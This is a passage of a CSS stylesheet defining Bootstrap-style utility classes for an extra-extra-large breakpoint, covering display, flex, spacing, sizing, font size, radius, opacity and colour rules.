  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .position-xxl-static {
    position: static !important;
  }
  .position-xxl-absolute {
    position: absolute !important;
  }
  .position-xxl-relative {
    position: relative !important;
  }
  .position-xxl-fixed {
    position: fixed !important;
  }
  .position-xxl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
  .translate-xxl-middle {
    -webkit-transform: translateX(-50%) translateY(-50%) !important;
    -ms-transform: translateX(-50%) translateY(-50%) !important;
    transform: translateX(-50%) translateY(-50%) !important;
  }
  .translate-xxl-middle-x {
    -webkit-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
  }
  .translate-xxl-middle-y {
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
  .border-xxl {
    border: 1px solid #CCD2E9 !important;
  }
  .border-xxl-0 {
    border: 0 !important;
  }
  .border-xxl-top {
    border-top: 1px solid #CCD2E9 !important;
  }
  .border-xxl-top-0 {
    border-top: 0 !important;
  }
  .border-xxl-end {
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-xxl-end-0 {
    border-right: 0 !important;
  }
  .border-xxl-bottom {
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-xxl-bottom-0 {
    border-bottom: 0 !important;
  }
  .border-xxl-start {
    border-left: 1px solid #CCD2E9 !important;
  }
  .border-xxl-start-0 {
    border-left: 0 !important;
  }
  .w-xxl-25 {
    width: 25% !important;
  }
  .w-xxl-50 {
    width: 50% !important;
  }
  .w-xxl-75 {
    width: 75% !important;
  }
  .w-xxl-100 {
    width: 100% !important;
  }
  .w-xxl-auto {
    width: auto !important;
  }
  .vw-xxl-25 {
    width: 25vw !important;
  }
  .vw-xxl-50 {
    width: 50vw !important;
  }
  .vw-xxl-75 {
    width: 75vw !important;
  }
  .vw-xxl-100 {
    width: 100vw !important;
  }
  .h-xxl-25 {
    height: 25% !important;
  }
  .h-xxl-50 {
    height: 50% !important;
  }
  .h-xxl-75 {
    height: 75% !important;
  }
  .h-xxl-100 {
    height: 100% !important;
  }
  .h-xxl-auto {
    height: auto !important;
  }
  .vh-xxl-25 {
    height: 25vh !important;
  }
  .vh-xxl-50 {
    height: 50vh !important;
  }
  .vh-xxl-75 {
    height: 75vh !important;
  }
  .vh-xxl-100 {
    height: 100vh !important;
  }
  .min-vh-xxl-25 {
    min-height: 25vh !important;
  }
  .min-vh-xxl-50 {
    min-height: 50vh !important;
  }
  .min-vh-xxl-75 {
    min-height: 75vh !important;
  }
  .min-vh-xxl-100 {
    min-height: 100vh !important;
  }
  .flex-xxl-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.8rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .gap-xxl-6 {
    gap: 4rem !important;
  }
  .gap-xxl-7 {
    gap: 5rem !important;
  }
  .gap-xxl-8 {
    gap: 7.5rem !important;
  }
  .gap-xxl-9 {
    gap: 10rem !important;
  }
  .gap-xxl-10 {
    gap: 12.5rem !important;
  }
  .gap-xxl-11 {
    gap: 15rem !important;
  }
  .justify-content-xxl-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-box-pack: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xxl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
  .order-xxl-first {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
  }
  .order-xxl-0 {
    -webkit-box-ordinal-group: 1 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important;
  }
  .order-xxl-1 {
    -webkit-box-ordinal-group: 2 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }
  .order-xxl-2 {
    -webkit-box-ordinal-group: 3 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important;
  }
  .order-xxl-3 {
    -webkit-box-ordinal-group: 4 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important;
  }
  .order-xxl-4 {
    -webkit-box-ordinal-group: 5 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important;
  }
  .order-xxl-5 {
    -webkit-box-ordinal-group: 6 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important;
  }
  .order-xxl-last {
    -webkit-box-ordinal-group: 7 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.8rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .m-xxl-6 {
    margin: 4rem !important;
  }
  .m-xxl-7 {
    margin: 5rem !important;
  }
  .m-xxl-8 {
    margin: 7.5rem !important;
  }
  .m-xxl-9 {
    margin: 10rem !important;
  }
  .m-xxl-10 {
    margin: 12.5rem !important;
  }
  .m-xxl-11 {
    margin: 15rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xxl-4 {
    margin-right: 1.8rem !important;
    margin-left: 1.8rem !important;
  }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xxl-6 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }
  .mx-xxl-7 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }
  .mx-xxl-8 {
    margin-right: 7.5rem !important;
    margin-left: 7.5rem !important;
  }
  .mx-xxl-9 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }
  .mx-xxl-10 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }
  .mx-xxl-11 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xxl-4 {
    margin-top: 1.8rem !important;
    margin-bottom: 1.8rem !important;
  }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xxl-6 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .my-xxl-7 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .my-xxl-8 {
    margin-top: 7.5rem !important;
    margin-bottom: 7.5rem !important;
  }
  .my-xxl-9 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .my-xxl-10 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }
  .my-xxl-11 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .mt-xxl-4 {
    margin-top: 1.8rem !important;
  }
  .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .mt-xxl-6 {
    margin-top: 4rem !important;
  }
  .mt-xxl-7 {
    margin-top: 5rem !important;
  }
  .mt-xxl-8 {
    margin-top: 7.5rem !important;
  }
  .mt-xxl-9 {
    margin-top: 10rem !important;
  }
  .mt-xxl-10 {
    margin-top: 12.5rem !important;
  }
  .mt-xxl-11 {
    margin-top: 15rem !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .me-xxl-0 {
    margin-right: 0 !important;
  }
  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .me-xxl-4 {
    margin-right: 1.8rem !important;
  }
  .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .me-xxl-6 {
    margin-right: 4rem !important;
  }
  .me-xxl-7 {
    margin-right: 5rem !important;
  }
  .me-xxl-8 {
    margin-right: 7.5rem !important;
  }
  .me-xxl-9 {
    margin-right: 10rem !important;
  }
  .me-xxl-10 {
    margin-right: 12.5rem !important;
  }
  .me-xxl-11 {
    margin-right: 15rem !important;
  }
  .me-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xxl-4 {
    margin-bottom: 1.8rem !important;
  }
  .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xxl-6 {
    margin-bottom: 4rem !important;
  }
  .mb-xxl-7 {
    margin-bottom: 5rem !important;
  }
  .mb-xxl-8 {
    margin-bottom: 7.5rem !important;
  }
  .mb-xxl-9 {
    margin-bottom: 10rem !important;
  }
  .mb-xxl-10 {
    margin-bottom: 12.5rem !important;
  }
  .mb-xxl-11 {
    margin-bottom: 15rem !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ms-xxl-0 {
    margin-left: 0 !important;
  }
  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .ms-xxl-4 {
    margin-left: 1.8rem !important;
  }
  .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .ms-xxl-6 {
    margin-left: 4rem !important;
  }
  .ms-xxl-7 {
    margin-left: 5rem !important;
  }
  .ms-xxl-8 {
    margin-left: 7.5rem !important;
  }
  .ms-xxl-9 {
    margin-left: 10rem !important;
  }
  .ms-xxl-10 {
    margin-left: 12.5rem !important;
  }
  .ms-xxl-11 {
    margin-left: 15rem !important;
  }
  .ms-xxl-auto {
    margin-left: auto !important;
  }
  .m-xxl-n1 {
    margin: -0.25rem !important;
  }
  .m-xxl-n2 {
    margin: -0.5rem !important;
  }
  .m-xxl-n3 {
    margin: -1rem !important;
  }
  .m-xxl-n4 {
    margin: -1.8rem !important;
  }
  .m-xxl-n5 {
    margin: -3rem !important;
  }
  .m-xxl-n6 {
    margin: -4rem !important;
  }
  .m-xxl-n7 {
    margin: -5rem !important;
  }
  .m-xxl-n8 {
    margin: -7.5rem !important;
  }
  .m-xxl-n9 {
    margin: -10rem !important;
  }
  .m-xxl-n10 {
    margin: -12.5rem !important;
  }
  .m-xxl-n11 {
    margin: -15rem !important;
  }
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-xxl-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-xxl-n4 {
    margin-right: -1.8rem !important;
    margin-left: -1.8rem !important;
  }
  .mx-xxl-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .mx-xxl-n6 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }
  .mx-xxl-n7 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }
  .mx-xxl-n8 {
    margin-right: -7.5rem !important;
    margin-left: -7.5rem !important;
  }
  .mx-xxl-n9 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }
  .mx-xxl-n10 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }
  .mx-xxl-n11 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-xxl-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-xxl-n4 {
    margin-top: -1.8rem !important;
    margin-bottom: -1.8rem !important;
  }
  .my-xxl-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .my-xxl-n6 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }
  .my-xxl-n7 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }
  .my-xxl-n8 {
    margin-top: -7.5rem !important;
    margin-bottom: -7.5rem !important;
  }
  .my-xxl-n9 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }
  .my-xxl-n10 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }
  .my-xxl-n11 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }
  .mt-xxl-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-xxl-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-xxl-n3 {
    margin-top: -1rem !important;
  }
  .mt-xxl-n4 {
    margin-top: -1.8rem !important;
  }
  .mt-xxl-n5 {
    margin-top: -3rem !important;
  }
  .mt-xxl-n6 {
    margin-top: -4rem !important;
  }
  .mt-xxl-n7 {
    margin-top: -5rem !important;
  }
  .mt-xxl-n8 {
    margin-top: -7.5rem !important;
  }
  .mt-xxl-n9 {
    margin-top: -10rem !important;
  }
  .mt-xxl-n10 {
    margin-top: -12.5rem !important;
  }
  .mt-xxl-n11 {
    margin-top: -15rem !important;
  }
  .me-xxl-n1 {
    margin-right: -0.25rem !important;
  }
  .me-xxl-n2 {
    margin-right: -0.5rem !important;
  }
  .me-xxl-n3 {
    margin-right: -1rem !important;
  }
  .me-xxl-n4 {
    margin-right: -1.8rem !important;
  }
  .me-xxl-n5 {
    margin-right: -3rem !important;
  }
  .me-xxl-n6 {
    margin-right: -4rem !important;
  }
  .me-xxl-n7 {
    margin-right: -5rem !important;
  }
  .me-xxl-n8 {
    margin-right: -7.5rem !important;
  }
  .me-xxl-n9 {
    margin-right: -10rem !important;
  }
  .me-xxl-n10 {
    margin-right: -12.5rem !important;
  }
  .me-xxl-n11 {
    margin-right: -15rem !important;
  }
  .mb-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-xxl-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-xxl-n4 {
    margin-bottom: -1.8rem !important;
  }
  .mb-xxl-n5 {
    margin-bottom: -3rem !important;
  }
  .mb-xxl-n6 {
    margin-bottom: -4rem !important;
  }
  .mb-xxl-n7 {
    margin-bottom: -5rem !important;
  }
  .mb-xxl-n8 {
    margin-bottom: -7.5rem !important;
  }
  .mb-xxl-n9 {
    margin-bottom: -10rem !important;
  }
  .mb-xxl-n10 {
    margin-bottom: -12.5rem !important;
  }
  .mb-xxl-n11 {
    margin-bottom: -15rem !important;
  }
  .ms-xxl-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-xxl-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-xxl-n3 {
    margin-left: -1rem !important;
  }
  .ms-xxl-n4 {
    margin-left: -1.8rem !important;
  }
  .ms-xxl-n5 {
    margin-left: -3rem !important;
  }
  .ms-xxl-n6 {
    margin-left: -4rem !important;
  }
  .ms-xxl-n7 {
    margin-left: -5rem !important;
  }
  .ms-xxl-n8 {
    margin-left: -7.5rem !important;
  }
  .ms-xxl-n9 {
    margin-left: -10rem !important;
  }
  .ms-xxl-n10 {
    margin-left: -12.5rem !important;
  }
  .ms-xxl-n11 {
    margin-left: -15rem !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.8rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .p-xxl-6 {
    padding: 4rem !important;
  }
  .p-xxl-7 {
    padding: 5rem !important;
  }
  .p-xxl-8 {
    padding: 7.5rem !important;
  }
  .p-xxl-9 {
    padding: 10rem !important;
  }
  .p-xxl-10 {
    padding: 12.5rem !important;
  }
  .p-xxl-11 {
    padding: 15rem !important;
  }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xxl-4 {
    padding-right: 1.8rem !important;
    padding-left: 1.8rem !important;
  }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .px-xxl-6 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }
  .px-xxl-7 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }
  .px-xxl-8 {
    padding-right: 7.5rem !important;
    padding-left: 7.5rem !important;
  }
  .px-xxl-9 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }
  .px-xxl-10 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }
  .px-xxl-11 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xxl-4 {
    padding-top: 1.8rem !important;
    padding-bottom: 1.8rem !important;
  }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .py-xxl-6 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .py-xxl-7 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .py-xxl-8 {
    padding-top: 7.5rem !important;
    padding-bottom: 7.5rem !important;
  }
  .py-xxl-9 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .py-xxl-10 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }
  .py-xxl-11 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .pt-xxl-4 {
    padding-top: 1.8rem !important;
  }
  .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .pt-xxl-6 {
    padding-top: 4rem !important;
  }
  .pt-xxl-7 {
    padding-top: 5rem !important;
  }
  .pt-xxl-8 {
    padding-top: 7.5rem !important;
  }
  .pt-xxl-9 {
    padding-top: 10rem !important;
  }
  .pt-xxl-10 {
    padding-top: 12.5rem !important;
  }
  .pt-xxl-11 {
    padding-top: 15rem !important;
  }
  .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .pe-xxl-4 {
    padding-right: 1.8rem !important;
  }
  .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .pe-xxl-6 {
    padding-right: 4rem !important;
  }
  .pe-xxl-7 {
    padding-right: 5rem !important;
  }
  .pe-xxl-8 {
    padding-right: 7.5rem !important;
  }
  .pe-xxl-9 {
    padding-right: 10rem !important;
  }
  .pe-xxl-10 {
    padding-right: 12.5rem !important;
  }
  .pe-xxl-11 {
    padding-right: 15rem !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xxl-4 {
    padding-bottom: 1.8rem !important;
  }
  .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .pb-xxl-6 {
    padding-bottom: 4rem !important;
  }
  .pb-xxl-7 {
    padding-bottom: 5rem !important;
  }
  .pb-xxl-8 {
    padding-bottom: 7.5rem !important;
  }
  .pb-xxl-9 {
    padding-bottom: 10rem !important;
  }
  .pb-xxl-10 {
    padding-bottom: 12.5rem !important;
  }
  .pb-xxl-11 {
    padding-bottom: 15rem !important;
  }
  .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .ps-xxl-4 {
    padding-left: 1.8rem !important;
  }
  .ps-xxl-5 {
    padding-left: 3rem !important;
  }
  .ps-xxl-6 {
    padding-left: 4rem !important;
  }
  .ps-xxl-7 {
    padding-left: 5rem !important;
  }
  .ps-xxl-8 {
    padding-left: 7.5rem !important;
  }
  .ps-xxl-9 {
    padding-left: 10rem !important;
  }
  .ps-xxl-10 {
    padding-left: 12.5rem !important;
  }
  .ps-xxl-11 {
    padding-left: 15rem !important;
  }
  .fs-xxl--2 {
    font-size: 0.79012rem !important;
  }
  .fs-xxl--1 {
    font-size: 0.88889rem !important;
  }
  .fs-xxl-0 {
    font-size: 1rem !important;
  }
  .fs-xxl-1 {
    font-size: 1.125rem !important;
  }
  .fs-xxl-2 {
    font-size: 1.26563rem !important;
  }
  .fs-xxl-3 {
    font-size: 1.42383rem !important;
  }
  .fs-xxl-4 {
    font-size: 1.60181rem !important;
  }
  .fs-xxl-5 {
    font-size: 1.80203rem !important;
  }
  .fs-xxl-6 {
    font-size: 2.02729rem !important;
  }
  .fs-xxl-7 {
    font-size: 2.2807rem !important;
  }
  .fs-xxl-8 {
    font-size: 2.56578rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
  .rounded-xxl-top {
    border-top-start-radius: 0.25rem !important;
    border-top-end-radius: 0.25rem !important;
  }
  .rounded-xxl-top-lg {
    border-top-start-radius: 1.5rem !important;
    border-top-end-radius: 1.5rem !important;
  }
  .rounded-xxl-top-0 {
    border-top-start-radius: 0 !important;
    border-top-end-radius: 0 !important;
  }
  .rounded-xxl-end {
    border-top-end-radius: 0.25rem !important;
    border-bottom-end-radius: 0.25rem !important;
  }
  .rounded-xxl-end-lg {
    border-top-end-radius: 1.5rem !important;
    border-bottom-end-radius: 1.5rem !important;
  }
  .rounded-xxl-end-0 {
    border-top-end-radius: 0 !important;
    border-bottom-end-radius: 0 !important;
  }
  .rounded-xxl-bottom {
    border-bottom-end-radius: 0.25rem !important;
    border-bottom-start-radius: 0.25rem !important;
  }
  .rounded-xxl-bottom-lg {
    border-bottom-end-radius: 1.5rem !important;
    border-bottom-start-radius: 1.5rem !important;
  }
  .rounded-xxl-bottom-0 {
    border-bottom-end-radius: 0 !important;
    border-bottom-start-radius: 0 !important;
  }
  .rounded-xxl-start {
    border-bottom-start-radius: 0.25rem !important;
    border-top-start-radius: 0.25rem !important;
  }
  .rounded-xxl-start-lg {
    border-bottom-start-radius: 1.5rem !important;
    border-top-start-radius: 1.5rem !important;
  }
  .rounded-xxl-start-0 {
    border-bottom-start-radius: 0 !important;
    border-top-start-radius: 0 !important;
  }
  .opacity-xxl-0 {
    opacity: 0 !important;
  }
  .opacity-xxl-25 {
    opacity: 0.25 !important;
  }
  .opacity-xxl-50 {
    opacity: 0.5 !important;
  }
  .opacity-xxl-75 {
    opacity: 0.75 !important;
  }
  .opacity-xxl-85 {
    opacity: 0.85 !important;
  }
  .opacity-xxl-100 {
    opacity: 1 !important;
  }
  .text-xxl-facebook {
    color: #3c5a99 !important;
  }
  .text-xxl-google-plus {
    color: #dd4b39 !important;
  }
  .text-xxl-twitter {
    color: #1da1f2 !important;
  }
  .text-xxl-linkedin {
    color: #0077b5 !important;
  }
  .text-xxl-youtube {
    color: #ff0000 !important;
  }
  .text-xxl-github {
    color: #333 !important;
  }
  .text-xxl-black {
    color: #000000 !important;
  }
  .text-xxl-100 {
    color: #F5F7FA !important;
  }
  .text-xxl-200 {
    color: #EBEBED !important;
  }
  .text-xxl-300 {
    color: #CCD2E9 !important;
  }
  .text-xxl-400 {
    color: #D7D6DA !important;
  }
  .text-xxl-500 {
    color: #7E8BB6 !important;
  }
  .text-xxl-600 {
    color: #4E5A85 !important;
  }
  .text-xxl-700 {
    color: #162044 !important;
  }
  .text-xxl-800 {
    color: #081131 !important;
  }
  .text-xxl-900 {
    color: #070E27 !important;
